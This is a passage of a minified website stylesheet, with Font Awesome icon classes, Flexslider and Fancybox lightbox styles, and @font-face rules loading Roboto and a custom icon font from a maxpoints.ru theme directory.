f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:250px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#fff;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.94;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:0 0;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:0 0;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:before,.fancybox-button:after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:before,.fancybox-button[disabled]:after{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:0 0;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:before,.fancybox-button--close:after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:0 0;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right:after,.fancybox-arrow--left:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:0 0}.fancybox-button--play:before,.fancybox-button--pause:before{top:calc(50% - 6px);left:calc(50% - 4px);background:0 0}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot);src:local("Roboto Light"),local("Roboto-Light"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot);src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot);src:local("Roboto"),local("Roboto-Regular"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot);src:local("Roboto Italic"),local("Roboto-Italic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot);src:local("Roboto Medium"),local("Roboto-Medium"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot);src:local("Roboto Bold"),local("Roboto-Bold"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot);src:local("Roboto Black"),local("Roboto-Black"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.svg#Roboto) format("svg")}@font-face{font-family:"maxpoints";src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.ttf?iex8pf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.woff?iex8pf) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.svg?iex8pf#maxpoints) format("svg");font-weight:400;font-style:normal}[class^=mp-icon-],[class*=" mp-icon-"]{font-family:"maxpoints" 